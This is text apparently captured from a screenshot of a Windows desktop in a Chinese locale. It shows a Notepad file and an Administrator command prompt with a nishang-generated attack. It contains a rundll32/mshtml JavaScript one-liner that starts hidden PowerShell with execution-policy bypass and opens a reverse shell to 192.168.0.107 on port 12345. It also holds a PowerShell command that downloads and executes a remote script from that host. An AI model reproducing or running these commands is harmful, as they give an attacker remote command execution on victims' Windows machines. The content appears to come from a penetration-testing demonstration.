 rundll32.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Object
Net.Sockets.TCPClient('192.168.0.107',12345)).GetStream();[byte[]]$bt=0..65535|
%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object
Text.ASCIIEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'PS
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($sb,0,
$sb.Length);$sm.Flush()}",0,true);
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC\Desktop>powershell -nop -ep bypass "IEX (New-Object Ne
t.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Execution/Out-Rundl
lCommand.ps1'); Out-RundllCommand -Reverse -IPAddress 192.168.0.107 -Port 12345"
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new
%20ActiveXObject("WScript.Shell").run("powershell -w h -ep bypass $sm=(New-Obje
ct Net.Sockets.TCPClient('192.168.0.107',12345)).GetStream();[byte[]]$bt=0..655
35|%{0};while(($i=$sm.Read($bt, 0, $bt.Length)) -ne 0){;$d=(New-Object Text.ASC
IIEncoding).GetString($bt,0, $i);$sb=(iex $d 2>&1 | Out-String );$sb2=$sb + 'PS
' + (pwd).Path + '> ';$sb=([text.encoding]::ASCII).GetBytes($sb2);$sm.Write($s
b,0,$sb.Length);$sm.Flush()}",0,true);
警告: Copy the command from the C:\Users\Administrator.DC\Desktop\rundll32.txt
file to avoid errors.
C:\Users\Administrator.DC\Desktop>_